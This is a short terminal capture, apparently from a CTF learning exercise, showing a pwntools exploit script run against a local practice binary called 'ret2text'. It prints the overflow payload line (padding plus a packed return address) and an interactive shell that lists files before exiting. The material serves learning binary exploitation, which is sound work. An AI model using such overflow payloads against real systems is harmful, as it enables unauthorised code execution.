 ┌──(root㉿Debian)-[/home/myworld/CTF/pwn_learn/ctfwiki]
└─# python ret2text_exploit.py
[+] Starting local process './ret2text': pid 42716
/home/myworld/CTF/pwn_learn/ctfwiki/ret2text_exploit.py:5: BytesWarning: Text is not bytes; assuming ISO-88
59-1, no guarantees. See https://docs.pwntools.com/#bytes
proc.sendline("A"*(0×6c+4)+p32(target).decode("iso-8859-1"))
[*] Switching to interactive mode
There is something amazing here, do you know anything?
Maybe I will tell you next time !$ ls
core  ret2text    ret2text_exploit.py
$
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './ret2text' stopped with exit code -11 (SIGSEGV) (pid 42716)
[*] Got EOF while sending in interactive